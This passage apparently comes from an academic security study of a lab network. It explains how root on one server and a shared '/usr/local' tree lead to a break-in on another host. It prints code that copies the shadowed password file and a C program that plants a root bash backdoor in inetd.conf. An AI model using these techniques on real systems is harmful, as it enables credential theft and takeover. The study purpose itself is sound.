|
The diagram we had for the Internal security is changed slightly and the complications

introduced by the change are explained. Figure 5.4 has the changes.
The router between ME and the servers CAT, DOG and LION prevents the attack we described under Host Security as it blocks NFS traffic. Our attack is directed at LION, which is connected to DOG in the same way that CAT is. The difference here is that we do not have a user account on LION. Our attack will therefore take the form of a host security break-in, followed by a network security type of attack by exploiting/abusing the trust relationship that exists between the servers.
Using the exim attack described in our section on misconfigured software, we obtain root access on CAT. In theory, this means we should be able to obtain root access on both DOG and CAT. Because we have a user account on DOG, the attack is easy and has been discussed already. We have therefore satisfied the first requirement of our attack, a host security attack. Our network security attack requirement is not as easy to fulfil.
The '/usr/local' directory is shared between all the servers. The first thing to find is a service on LION that uses this or a part of the shared directory tree. From an investigation into the matter, the FTP daemon is found to be such a service. It resides in '/usr/local/sbin/in.ftpd'. If we can replace the legitimate file with a script or program that does what we want, we can gain entry into LION. Such a program could copy the [shadowed] password file from its inaccessible location to a file in '/usr/local'. An example of such a program is shown below:
{ system("cp /etc/security/passwd /usr/local/pass");
}
Connected to lion.ru.ac.za.
421 Service not available, remote server has closed connection
ftp> exit
[siviwe@lucifer siviwe]$
-rw-r-r- 1 root root 31224 Oct 30 02:22 /usr/local/pass
#include <stdio.h>
void main(void)
{
FILE *myfile; // Make adding easier
if ((myfile = fopen("/etc/inetd.conf","a+")) == NULL) {
exit(1);
}
fprintf(myfile,
"cfinger stream tcp nowait root /usr/local/bin/bash bash -i\n");
fclose(myfile);
system("kill -9 `ps -auwx | grep inetd | grep -v grep | awk \'{print $2}\'`");
system("inetd");
}